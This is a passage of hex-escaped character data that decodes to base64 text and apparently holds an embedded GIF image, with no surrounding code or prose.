x2F\x63\x70\x65\x45\x63\x4A\x48\x57\x63\x73\x58\x78\x4D\x75\x4A\x44\x38\x4A\x4D\x5A\x4D\x75\x65\x74\x4D\x75\x4A\x69\x58\x72\x75\x72\x63\x7A\x4D\x52\x41\x77\x48\x65\x48\x78\x76\x58\x63\x48\x76\x69\x4D\x65\x52\x34\x71\x78\x77\x58\x62\x7A\x2F\x37\x38\x7A\x2F\x46\x73\x75\x4F\x51\x68\x30\x41\x4E\x4E\x30\x43\x62\x4D\x74\x75\x72\x68\x76\x51\x6E\x4E\x6D\x41\x74\x39\x74\x65\x46\x78\x75\x77\x2F\x74\x44\x55\x78\x4D\x70\x2B\x33\x52\x73\x78\x56\x74\x6C\x30\x54\x5A\x73\x41\x69\x39\x30\x61\x42\x62\x6D\x69\x76\x79\x30\x53\x41\x64\x30\x69\x66\x6F\x72\x77\x35\x64\x30\x75\x42\x77\x30\x76\x53\x4B\x73\x69\x6F\x64\x77\x43\x39\x5A\x73\x52\x72\x39\x30\x6A\x44\x4E\x6E\x36\x5A\x4C\x30\x6A\x53\x4E\x68\x6C\x4E\x35\x30\x7A\x6B\x64\x6A\x6C\x4A\x71\x75\x69\x7A\x57\x30\x77\x39\x37\x6F\x42\x6E\x69\x30\x6B\x49\x4E\x68\x55\x51\x39\x49\x54\x4E\x39\x31\x50\x2F\x4A\x30\x30\x79\x74\x50\x71\x61\x62\x30\x6B\x2B\x4E\x47\x36\x59\x37\x73\x56\x50\x64\x31\x44\x49\x64\x73\x6C\x64\x4E\x31\x55\x36\x39\x31\x56\x78\x64\x73\x56\x4C\x74\x31\x56\x2B\x39\x49\x68\x51\x74\x31\x71\x79\x6F\x31\x46\x70\x74\x31\x67\x71\x78\x48\x54\x6A\x34\x46\x6A\x71\x6F\x31\x6F\x6D\x47\x46\x33\x49\x4E\x41\x41\x58\x41\x41\x51\x5A\x77\x31\x33\x43\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x57\x74\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x4C\x51\x71\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x77\x6C\x31\x4C\x56\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x39\x66\x76\x34\x7A\x2B\x4E\x71\x6B\x72\x56\x62\x44\x68\x77\x34\x6A\x2F\x42\x6B\x37\x63\x6C\x2F\x42\x51\x78\x70\x41\x6A\x43\x31\x34\x73\x75\x62\x46\x6A\x6E\x5A\x55\x7A\x51\x36\x61\x73\x57\x66\x46\x6C\x6D\x70\x31\x44\x54\x31\x59\x6B\x47\x76\x46\x6E\x6D\x4B\x56\x54\x63\x30\x35\x74\x2B\x50\x52\x4B\x31\x71\x49\x58\x77\x57\x62\x73\x6D\x71\x4A\x6C\x53\x4C\x4D\x31\x79\x38\x35\x39\x75\x44\x62\x45\x31\x72\x68\x35\x56\x39\x34\x74\x48\x4C\x44\x76\x68\x59\x6B\x6C\x46\x59\x39\x4D\x66\x50\x6E\x67\x34\x77\x69\x5A\x52\x33\x4B\x65\x6E\x44\x54\x31\x35\x39\x41\x48\x36\x67\x35\x2B\x48\x58\x69\x69\x36\x39\x6B\x46\x78\x75\x62\x65\x33\x66\x68\x33\x36\x75\x48\x2F\x73\x5A\x35\x65\x33\x6A\x4F\x69\x37\x75\x6E\x31\x38\x53\x62\x66\x48\x76\x74\x37\x39\x50\x48\x74\x4C\x61\x66\x66\x33\x72\x72\x7A\x2F\x50\x54\x67\x39\x30\x68\x39\x39\x70\x32\x33\x48\x34\x44\x78\x77\x44\x65\x67\x61\x71\x55\x77\x69\x47\x41\x37\x39\x66\x48\x58\x57\x79\x32\x53\x50\x63\x67\x4F\x67\x58\x77\x74\x36\x4A\x30\x76\x45\x31\x70\x34\x44\x6F\x62\x6D\x55\x62\x62\x4D\x62\x52\x36\x4F\x41\x2B\x4A\x6F\x4A\x51\x5A\x31\x34\x6F\x59\x70\x37\x72\x53\x69\x61\x53\x32\x36\x2B\x47\x4B\x48\x4D\x64\x6F\x30\x49\x34\x77\x4E\x6B\x56\x69\x6A\x4B\x44\x65\x69\x2B\x4A\x42\x37\x4F\x33\x72\x53\x49\x35\x43\x2F\x2B\x52\x68\x6B\x4A\x6B\x4E\x6D\x61\x42\x48\x2F\x6A\x6B\x64\x61\x6B\x69\x52\x47\x6D\x7A\x55\x35\x43\x51\x55\x43\x39\x4B\x68\x52\x68\x56\x49\x2B\x41\x6F\x45\x43\x65\x37\x33\x49\x30\x58\x42\x5A\x4D\x72\x49\x41\x6C\x31\x35\x32\x74\x46\x32\x59\x68\x2B\x41\x41\x51\x5A\x63\x67\x67\x68\x51\x61\x6D\x6F\x63\x30\x77\x43\x61\x42\x62\x70\x59\x47\x5A\x79\x45\x50\x36\x42\x56\x68\x53\x4F\x76\x64\x4F\x63\x67\x45\x56\x53\x70\x34\x43\x35\x4D\x53\x36\x76\x6A\x4C\x62\x48\x34\x4F\x49\x69\x67\x73\x6D\x56\x46\x79\x70\x69\x37\x7A\x4A\x66\x72\x66\x4B\x33\x5A\x4F\x30\x75\x65\x67\x69\x45\x6F\x71\x58\x43\x75\x35\x4F\x64\x6F\x70\x68\x5A\x6E\x65\x2B\x61\x6B\x71\x78\x58\x6C\x61\x36\x69\x79\x68\x69\x75\x71\x67\x4B\x59\x74\x71\x4B\x43\x43\x6C\x73\x47\x6E\x36\x4A\x71\x76\x39\x4B\x62\x63\x6E\x72\x4B\x75\x69\x32\x52\x6D\x74\x47\x46\x70\x61\x61\x79\x79\x35\x36\x67\x6F\x6D\x4B\x53\x76\x36\x57\x68\x36\x6F\x6A\x2F\x71\x4A\x5A\x59\x4D\x6E\x47\x74\x75\x71\x4C\x4D\x6E\x4B\x53\x69\x4F\x7A\x62\x62\x4A\x33\x4C\x4B\x62\x53\x4A\x56\x72\x49\x74\x4B\x63\x30\x61\x2B\x75\x7A\x68\x78\x68\x4B\x62\x4A\x54\x61\x62\x6B\x73\x6B\x4B\x73\x56\x61\x43\x39\x35\x71\x70\x42\x4A\x61\x72\x71\x4C\x69\x6F\x6C\x74\x74\x6F\x5A\x75\x75\x46\x69\x38\x6F\x37\x68\x71\x69\x70\x4B\x37\x41\x39\x76\x72\x74\x71\x77\x61\x79\x4F\x49\x71\x52\x34\x64\x37\x37\x4C\x6E\x66\x71\x2F\x75\x72\x71\x70\x50\x37\x52\x78\x6D\x75\x42\x42\x59\x64\x34\x4D\x48\x2F\x30\x4D\x72\x7A\x77\x2F\x34\x45\x4E\x6B\x7A\x76\x77\x76\x76\x63\x52\x50\x48\x48\x47\x45\x6A\x65\x6E\x63\x43\x50\x58\x67\x71\x79\x78\x4B\x2F\x6C\x2B\x72\x47\x2F\x4B\x41\x5A\x64\x38\x63\x62\x30\x6D\x5A\x38\x76\x4B\x79\x53\x72\x44\x36\x37\x41\x6A\x74\x32\x34\x53\x71\x38\x6A\x52\x64\x6B\x75\x7A\x79\x73\x4F\x53\x66\x47\x71\x37\x79\x37\x59\x38\x71\x37\x77\x79\x66\x37\x7A\x72\x79\x7A\x33\x6A\x79\x75\x33\x4B\x4F\x7A\x2B\x63\x64\x4C\x6E\x6A\x34\x64\x77\x30\x4C\x68\x36\x62\x4F\x79\x71\x50\x53\x37\x38\x62\x72\x4E\x45\x73\x63\x77\x67\x78\x31\x4A\x47\x47\x55\x72\x57\x79\x55\x64\x74\x37\x72\x6A\x51\x41\x64\x33\x4B\x32\x73\x47\x6D\x72\x76\x51\x32\x34\x6D\x6C\x51\x61\x4A\x73\x78\x43\x63\x34\x79\x4E\x79\x35\x2B\x38\x48\x53\x54\x47\x45\x4C\x62\x64\x39\x39\x46\x2F\x57\x78\x7A\x34\x30\x42\x74\x33\x58\x53\x50\x64\x36\x35\x51\x74\x64\x64\x45\x70\x6A\x76\x78\x4F\x71\x6F\x39\x44\x2F\x69\x43\x64\x39\x58\x77\x39\x72\x75\x49\x49\x7A\x68\x73\x67\x35\x30\x68\x66\x44\x5A\x32\x33\x39\x34\x68\x4F\x62\x61\x4D\x41\x65\x70\x35\x50\x30\x44\x4E\x72\x4A\x6B\x42\x2B\x71\x75\x2F\x7A\x38\x32\x35\x43\x5A\x68\x62\x41\x41\x4F\x6E\x35\x43\x38\x7A\x55\x54\x6D\x66\x64\x73\x74\x75\x67\x6E\x36\x62\x37\x37\x71\x6A\x33\x75\x37\x62\x4A\x74\x52\x66\x76\x47\x75\x62\x44\x6D\x45\x36\x30\x33\x6D\x71\x50\x66\x55\x6E\x77\x68\x4F\x58\x63\x50\x4F\x76\x62\x74\x69\x35\x39\x78\x30\x38\x37\x71\x66\x78\x6E\x6B\x67\x76\x7A\x76\x66\x2F\x57\x30\x43\x4D\x62\x74\x72\x4D\x33\x31\x38\x59\x34\x38\x64\x6A\x62\x66\x48\x7A\x76\x31\x64\x55\x39\x75\x2F\x43\x41\x48\x7A\x4F\x2B\x2B\x77\x4B\x6A\x33\x48\x34\x6C\x36\x57\x65\x48\x4F\x44\x4C\x33\x45\x34\x54\x6C\x6E\x6A\x64\x41\x2F\x6E\x58\x76\x4F\x49\x35\x4C\x52\x67\x43\x64\x73\x4D\x44\x54\x4E\x54\x42\x68\x35\x63\x76\x64\x70\x65\x53\x33\x76\x63\x6F\x64\x63\x48\x38\x57\x4C\x4B\x43\x70\x4B\x68\x67\x65\x7A\x52\x6E\x51\x59\x4A\x75\x62\x48\x77\x59\x64\x53\x44\x31\x50\x4C\x61\x36\x45\x36\x41\x4E\x68\x34\x6B\x54\x49\x75\x77\x77\x2B\x45\x47\x67\x76\x5A\x4A\x6F\x4B\x7A\x61\x62\x42\x47\x6B\x59\x51\x53\x56\x75\x72\x47\x66\x6E\x36\x35\x7A\x30\x65\x75\x76\x42\x39\x4E\x70\x78\x68\x43\x75\x32\x57\x43\x67\x37\x53\x5A\x58\x34\x51\x6A\x46\x38\x52\x57\x38\x68\x41\x4A\x75\x59\x50\x68\x33\x47\x6A\x31\x6C\x64\x75\x6D\x4C\x63\x6E\x2F\x6B\x75\x44\x58\x47\x4F\x68\x46\x6E\x33\x58\x77\x77\x6D\x47\x30\x49\x69\x46\x45\x53\x4C\x33\x78\x42\x67\x7A\x4A\x4E\x4A\x77\x69\x30\x6F\x6B\x68\x42\x6B\x33\x53\x4D\x51\x7A\x76\x6D\x38\x71\x58\x4C\x51\x58\x4A\x6A\x79\x59\x52\x52\x38\x32\x63\x58\x5A\x59\x5A\x4B\x50\x66\x67\x47\x64\x46\x4F\x50\x5A\x52\x52\x4E\x50\x7A\x49\x67\x6D\x37\x35\x38\x51\x38\x36\x74\x46\x35\x58\x66\x7A\x6A\x55\x2B\x78\x49\x73\x6A\x6C\x53\x37\x6F\x73\x70\x4B\x2B\x51\x49\x44\x32\x6E\x49\x52\x42\x34\x51\x4B\x6D\x76\x45\x56\x77\x4A\x7A\x49\x63\x6B\x59\x56\x75\x7A\x2F\x66\x4A\x5A\x4D\x6F\x31\x51\x41\x55\x45\x6C\x4F\x31\x41\x39\x72\x65\x4E\x78\x6A\x4B\x45\x56\x70\x53\x6B\x38\x69\x68\x51\x43\x75\x44\x4F\x51\x70\x49\x55\x56\x49\x56\x63\x71\x53\x6B\x54\x71\x4C\x4A\x56\x45\x4F\x45\x4B\x68\x4A\x51\x74\x46\x77\x59\x6F\x74\x58\x47\x33\x50\x4A\x79\x75\x54\x35\x38\x69\x67\x4D\x6D\x4E\x4D\x78\x50\x77\x68\x4D\x34\x6F\x31\x78\x6D\x5A\x53\x6B\x49\x68\x2B\x68\x4B\x5A\x51\x46\x39\x4A\x4A\x77\x30\x35\x77\x6C\x41\x4C\x46\x70\x7A\x4A\x43\x74\x73\x4A\x52\x43\x53\x61\x59\x67\x57\x39\x6C\x4D\x59\x39\x67\x79\x6D\x36\x74\x41\x70\x46\x41\x69\x4D\x49\x41\x63\x6B\x6C\x4F\x62\x78\x44\x67\x6E\x48\x79\x33\x31\x53\x79\x59\x57\x70\x51\x44\x4B\x48\x47\x63\x39\x38\x61\x5A\x41\x58\x63\x37\x78\x58\x2F\x76\x45\x35\x56\x42\x67\x2B\x62\x39\x33\x75\x6C\x4D\x5A\x31\x45\x7A\x6E\x47\x32\x56\x34\x79\x61\x44\x77\x73\x71\x44\x5A\x70\x43\x4E\x43\x42\x63\x6F\x6F\x52\x56\x62\x52\x6E\x6B\x41\x52\x4A\x7A\x38\x48\x70\x30\x39\x6F\x67\x46\x4A\x2F\x44\x62\x30\x6F\x52\x6E\x76\x43\x54\x6F\x68\x71\x6B\x70\x76\x57\x69\x43\x50\x38\x56\x42\x71\x39\x6A\x2B\x34\x45\x6E\x79\x59\x39\x71\x54\x2B\x62\x34\x55\x33\x6A\x5A\x5A\x4A\x6E\x46\x4E\x30\x4A\x51\x54\x63\x4A\x79\x5A\x78\x53\x51\x35\x71\x63\x6D\x75\x6B\x4F\x62\x33\x71\x54\x6B\x6D\x37\x30\x68\x30\x41\x74\x6B\x6A\x72\x4C\x47\x46\x4B\x63\x77\x50\x53\x6F\x67\x51\x6C\x6F\x54\x57\x30\x6A\x54\x35\x48\x36\x74\x43\x61\x6B\x2F\x34\x52\x71\x63\x78\x78\x70\x30\x52\x39\x4A\x74\x4B\x56\x4E\x74\x63\x6C\x4F\x44\x38\x6F\x75\x72\x70\x4C\x52\x49\x52\x32\x31\x57\x6B\x4A\x68\x38\x6C\x43\x65\x52\x73\x2B\x73\x64\x52\x70\x6D\x45\x6F\x76\x70\x31\x48\x78\x2B\x4E\x57\x4A\x64\x50\x59\x39\x49\x37\x6F\x70\x54\x75\x74\x6F\x6B\x71\x32\x35\x6C\x36\x6C\x6C\x54\x77\x6C\x65\x77\x2B\x5A\x55\x6D\x47\x42\x68\x72\x46\x4B\x32\x61\x31\x39\x66\x49\x39\x5A\x4E\x2F\x49\x55\x42\x50\x49\x41\x41\x42\x72\x52\x72\x57\x70\x59\x36\x74\x61\x6C\x38\x4E\x55\x36\x57\x65\x68\x41\x41\x41\x41\x37\x41\x72\x43\x70\x38\x35\x55\x70\x59\x55\x6C\x72\x53\x47\x43\x59\x41\x43\x49\x4F\x43\x54\x43\x72\x68\x46\x54\x35\x6F\x64\x71\x6C\x42\x48\x63\x6C\x71\x79\x4D\x53\x59\x41\x41\x48\x41\x6F\x6D\x56\x43\x36\x57\x58\x43\x69\x35\x4C\x45\x4D\x2F\x55\x73\x41\x4C\x76\x41\x59\x33\x6C\x35\x32\x71\x53\x63\x42\x72\x6C\x70\x76\x65\x77\x49\x51\x45\x47\x57\x30\x74\x6B\x32\x72\x53\x6D\x4C\x62\x32\x79\x62\x63\x72\x67\x42\x4A\x38\x61\x30\x41\x4C\x54\x76\x64\x32\x55\x62\x33\x4C\x36\x39\x6A\x43\x6C\x47\x33\x43\x38\x2F\x75\x6A\x6E\x65\x35\x55\x31\x55\x4B\x5A\x73\x6C\x62\x58\x73\x49\x65\x4E\x70\x46\x59\x59\x61\x6B\x61\x79\x39\x6D\x53\x73\x46\x62\x69\x4C\x56\x30\x35\x36\x37\x70\x41\x6B\x31\x34\x30\x69\x56\x61\x36\x70\x6B\x31\x71\x6D\x4E\x72\x5A\x58\x68\x32\x36\x68\x41\x55\x46\x4E\x6A\x42\x4C\x5A\x6B\x42\x67\x37\x71\x70\x6F\x73\x45\x55\x70\x41\x66\x38\x72\x59\x4F\x76\x67\x6E\x6A\x54\x32\x4B\x41\x58\x51\x30\x78\x4A\x6A\x2B\x70\x50\x33\x4B\x67\x57\x77\x2F\x61\x56\x67\x68\x58\x4E\x53\x32\x71\x4D\x67\x51\x4C\x45\x4C\x76\x57\x56\x67\x4D\x62\x4E\x57\x53\x63\x79\x46\x4A\x52\x32\x34\x35\x6E\x6F\x68\x69\x31\x79\x5A\x47\x46\x66\x46\x41\x6D\x36\x48\x41\x77\x42\x77\x68\x4E\x78\x4F\x2B\x4C\x2F\x32\x70\x58\x47\x4A\x5A\x36\x4C\x63\x75\x55\x49\x59\x48\x61\x53\x55\x67\x49\x64\x78\x37\x4E\x33\x6A\x44\x70\x6E\x49\x4E\x30\x62\x76\x6B\x74\x6B\x42\x59\x75\x68\x4B\x6D\x62\x72\x42\x6E\x58\x46\x4D\x69\x69\x78\x59\x2B\x56\x4B\x5A\x76\x71\x6A\x46\x63\x70\x5A\x44\x6A\x42\x4D\x75\x4F\x39\x6E\x4C\x36\x71\x6A\x79\x69\x4F\x39\x49\x56\x71\x6D\x6D\x6D\x4D\x52\x52\x72\x69\x36\x61\x6B\x62\x78\x66\x73\x4D\x62\x5A\x72\x48\x50\x6D\x37\x35\x33\x44\x48\x47\x51\x36\x43\x34\x37\x50\x65\x77\x36\x6F\x55\x63\x51\x73\x32\x79\x6E\x37\x47\x63\x79\x46\x4E\x6E\x50\x79\x42\x6B\x31\x6F\x2F\x4A\x33\x58\x48\x47\x70\x65\x63\x61\x49\x62\x4C\x52\x5A\x46\x34\x2F\x58\x4A\x6B\x4B\x36\x7A\x6E\x47\x74\x63\x46\x6B\x71\x7A\x47\x64\x50\x6C\x69\x48\x53\x62\x76\x31\x76\x62\x54\x6E\x75\x61\x30\x2B\x4D\x51\x39\x53\x50\x50\x6A\x47\x71\x79\x6E\x4C\x72\x56\x34\x46\x44\x31\x59\x67\x46\x74\x5A\x62\x56\x59\x6D\x74\x52\x61\x46\x6F\x65\x73\x41\x65\x78\x6F\x58\x71\x2F\x6C\x31\x76\x4E\x74\x4D\x6A\x64\x32\x58\x56\x67\x4F\x4F\x2B\x62\x56\x4C\x59\x36\x31\x70\x72\x76\x2F\x44\x47\x74\x58\x4A\x33\x76\x53\x66\x51\x34\x48\x73\x53\x31\x74\x37\x47\x50\x6E\x32\x73\x35\x35\x56\x76\x61\x66\x4C\x7A\x31\x72\x2B\x70\x46\x35\x6C\x59\x61\x57\x39\x72\x4A\x5A\x4C\x65\x77\x73\x4E\x58\x73\x62\x54\x30\x31\x77\x72\x34\x46\x4E\x46\x54\x44\x61\x56\x4C\x76\x66\x61\x43\x75\x69\x67\x37\x33\x71\x2B\x46\x34\x34\x71\x4D\x2F\x65\x78\x6F\x6E\x48\x54\x65\x74\x79\x50\x2F\x69\x71\x4B\x77\x58\x34\x4E\x77\x77\x77\x62\x65\x71\x75\x2B\x53\x69\x31\x72\x6D\x69\x2B\x73\x30\x46\x77\x66\x6E\x4F\x37\x31\x4D\x38\x39\x74\x38\x2F\x38\x58\x59\x32\x43\x42\x37\x72\x61\x32\x55\x30\x34\x6B\x70\x67\x4A\x36\x6D\x35\x59\x50\x4F\x45\x59\x7A\x7A\x6A\x46\x4A\x78\x33\x4E\x61\x48\x76\x63\x34\x62\x6A\x32\x39\x4C\x2B\x46\x33\x57\x71\x4E\x65\x2B\x50\x6A\x6E\x42\x35\x31\x55\x31\x78\x4F\x37\x35\x61\x50\x58\x42\x6F\x77\x6C\x2F\x69\x36\x54\x52\x35\x78\x6D\x77\x63\x61\x32\x76\x64\x47\x4E\x35\x42\x39\x6A\x57\x4E\x37\x7A\x78\x62\x5A\x38\x4E\x35\x47\x41\x68\x71\x73\x62\x74\x2F\x38\x76\x4F\x5A\x43\x70\x62\x6B\x32\x39\x72\x33\x74\x2B\x45\x69\x64\x76\x56\x48\x58\x4F\x54\x56\x79\x76\x76\x43\x36\x58\x50\x33\x54\x57\x62\x2F\x35\x4D\x37\x69\x65\x64\x50\x42\x64\x6E\x64\x31\x59\x37\x33\x67\x32\x79\x46\x37\x32\x79\x33\x77\x64\x36\x57\x72\x48\x42\x74\x76\x6A\x62\x6D\x32\x66\x6E\x31\x33\x72\x30\x55\x68\x33\x30\x35\x33\x2B\x39\x71\x66\x76\x2F\x4E\x72\x58\x57\x44\x72\x4B\x72\x51\x35\x72\x2F\x37\x53\x44\x2F\x64\x48\x59\x6F\x50\x71\x38\x4F\x33\x68\x33\x76\x36\x63\x64\x38\x58\x4A\x66\x6E\x77\x51\x4C\x37\x2F\x6A\x44\x43\x31\x77\x62\x63\x79\x63\x71\x35\x4B\x33\x53\x39\x38\x70\x2F\x76\x52\x70\x36\x44\x37\x6E\x6C\x44\x56\x38\x55\x7A\x31\x50\x36\x38\x39\x53\x51\x64\x39\x4E\x46\x72\x39\x37\x4F\x32\x37\x33\x72\x30\x56\x44\x38\x34\x68\x38\x50\x38\x64\x4B\x37\x2F\x76\x56\x30\x33\x37\x72\x6B\x6F\x55\x37\x30\x31\x75\x4D\x2B\x32\x61\x69\x66\x52\x75\x61\x76\x79\x6E\x72\x78\x41\x6C\x2F\x6C\x2B\x68\x6A\x2B\x6C\x49\x74\x66\x6C\x57\x7A\x54\x50\x76\x66\x34\x55\x50\x37\x79\x44\x2B\x35\x32\x35\x45\x65\x66\x62\x38\x77\x57\x2B\x31\x69\x73\x6A\x77\x2F\x73\x6B\x78\x76\x32\x43\x70\x37\x63\x37\x6E\x6C\x66\x2B\x2F\x44\x4C\x49\x33\x7A\x39\x31\x72\x37\x35\x7A\x59\x48\x2B\x68\x35\x64\x2F\x2F\x66\x44\x77\x2F\x76\x66\x62\x44\x6E\x39\x33\x74\x44\x2F\x6C\x6C\x61\x2B\x2F\x2F\x65\x58\x76\x2F\x76\x66\x72\x58\x78\x33\x33\x68\x33\x2F\x42\x39\x33\x2F\x6F\x45\x49\x44\x6B\x52\x33\x6F\x45\x43\x49\x44\x38\x4A\x34\x41\x44\x6D\x49\x44\x6B\x59\x49\x41\x48\x79\x48\x30\x4F\x2B\x49\x41\x4C\x43\x48\x51\x4E\x4F\x49\x48\x68\x41\x49\x48\x50\x68\x34\x42\x6F\x38\x57\x30\x54\x6F\x59\x45\x62\x4B\x49\x48\x62\x46\x32\x34\x4A\x59\x54\x33\x5A\x70\x33\x37\x35\x68\x58\x65\x72\x55\x34\x45\x57\x69\x49\x4A\x63\x34\x58\x38\x72\x4F\x48\x35\x2F\x4A\x34\x4B\x56\x78\x6F\x48\x64\x42\x34\x4A\x37\x35\x2F\x39\x31\x4E\x6E\x69\x44\x4D\x68\x69\x43\x46\x32\x67\x73\x78\x6B\x65\x44\x6E\x38\x4F\x43\x4D\x77\x68\x39\x65\x4F\x5A\x75\x50\x67\x47\x44\x50\x4E\x69\x44\x6F\x77\x64\x34\x33\x65\x53\x42\x50\x4B\x47\x45\x53\x31\x68\x31\x44\x47\x67\x2B\x54\x71\x68\x6E\x2B\x63\x63\x50\x4A\x67\x67\x79\x6E\x45\x52\x2F\x57\x4A\x69\x46\x38\x67\x47\x43\x44\x4C\x51\x4C\x59\x47\x68\x6A\x55\x6C\x67\x36\x52\x4E\x67\x4C\x5A\x31\x68\x66\x61\x35\x67\x35\x4F\x55\x69\x47\x39\x64\x5A\x68\x62\x54\x69\x45\x63\x77\x67\x74\x6B\x68\x61\x46\x64\x54\x67\x50\x5A\x55\x68\x4C\x62\x2F\x69\x46\x50\x36\x67\x66\x52\x68\x68\x4D\x66\x57\x69\x47\x4F\x78\x69\x47\x62\x78\x59\x4E\x67\x77\x64\x6E\x68\x62\x69\x43\x4A\x70\x4B\x49\x4E\x39\x46\x37\x61\x63\x47\x45\x68\x4C\x69\x49\x58\x69\x47\x4A\x71\x41\x47\x4A\x48\x57\x69\x4A\x4C\x74\x46\x74\x5A\x6B\x65\x46\x4E\x63\x47\x4A\x6E\x54\x68\x37\x57\x34\x61\x4A\x74\x75\x61\x49\x6F\x35\x69\x48\x4C\x36\x69\x4A\x6D\x53\x57\x45\x59\x47\x47\x4B\x66\x75\x69\x46\x5A\x7A\x47\x49\x55\x41\x5A\x2B\x70\x69\x5A\x7A\x51\x41\x47\x4C\x73\x57\x69\x4C\x78\x58\x57\x46\x6B\x51\x69\x4B\x42\x6E\x46\x6B\x43\x75\x56\x38\x4F\x6B\x69\x4A\x67\x4A\x68\x6A\x64\x67\x69\x4D\x77\x2F\x69\x48\x62\x6E\x69\x49\x74\x47\x43\x4D\x79\x36\x4F\x4D\x79\x38\x69\x4D\x47\x44\x68\x6D\x55\x4B\x67\x64\x4A\x4F\x67\x39\x42\x6F\x61\x4C\x73\x72\x4E\x35\x41\x41\x56\x44\x6C\x32\x65\x4E\x67\x59\x68\x54\x53\x6E\x50\x2F\x6A\x65\x4C\x68\x67\x73\x38\x33\x4D\x62\x7A\x59\x44\x36\x78\x59\x68\x45\x68\x34\x51\x74\x4A\x59\x45\x48\x6C\x49\x69\x34\x79\x48\x6A\x4F\x72\x68\x69\x31\x63\x55\x6A\x71\x50\x6A\x6A\x50\x41\x59\x68\x79\x56\x48\x6A\x74\x4F\x6F\x67\x48\x64\x34\x5A\x53\x72\x34\x6A\x39\x30\x67\x69\x69\x66\x34\x6A\x51\x52\x4A\x67\x63\x7A\x48\x67\x50\x69\x59\x6B\x48\x4E\x44\x66\x65\x6E\x48\x6A\x51\x36\x5A\x67\x51\x47\x35\x61\x64\x6F\x34\x6B\x51\x58\x4A\x6A\x39\x54\x59\x6B\x42\x69\x70\x44\x52\x6F\x70\x6B\x48\x76\x59\x6B\x64\x35\x41\x69\x67\x7A\x4A\x6B\x53\x4C\x70\x6B\x54\x74\x59\x6B\x53\x63\x35\x58\x77\x71\x70\x64\x53\x71\x35\x6B\x6C\x67\x6E\x44\x67\x30\x49\x6B\x58\x55\x58\x44\x45\x48\x6E\x44\x43\x37\x35\x6B\x74\x56\x48\x6A\x36\x46\x7A\x6B\x38\x78\x77\x6B\x54\x70\x5A\x64\x39\x57\x49\x62\x77\x67\x35\x55\x66\x35\x59\x6B\x69\x59\x35\x52\x65\x6E\x59\x55\x7A\x35\x70\x6C\x44\x7A\x58\x66\x79\x45\x35\x67\x6B\x65\x4A\x56\x50\x71\x49\x6B\x30\x2B\x4A\x6C\x45\x6D\x5A\x69\x68\x4C\x35\x54\x56\x50\x70\x6C\x44\x77\x5A\x67\x56\x47\x70\x6C\x50\x49\x59\x55\x65\x63\x7A\x6C\x44\x62\x35\x6A\x67\x65\x5A\x6C\x56\x6B\x52\x6C\x67\x5A\x31\x57\x45\x58\x35\x61\x63\x66\x59\x6A\x74\x67\x32\x6B\x46\x6F\x4A\x6A\x55\x64\x59\x6C\x6C\x68\x30\x6B\x59\x48\x55\x6C\x76\x62\x34\x61\x36\x6A\x59\x6A\x77\x73\x31\x51\x6E\x72\x5A\x6A\x41\x73\x70\x6C\x53\x51\x70\x55\x78\x51\x6C\x6D\x47\x70\x4A\x6C\x4C\x72\x59\x2F\x34\x75\x4E\x4F\x55\x67\x68\x4E\x55\x6D\x44\x2B\x57\x34\x66\x36\x5A\x67\x30\x53\x5A\x61\x67\x31\x45\x43\x54\x47\x58\x43\x48\x4F\x59\x5A\x62\x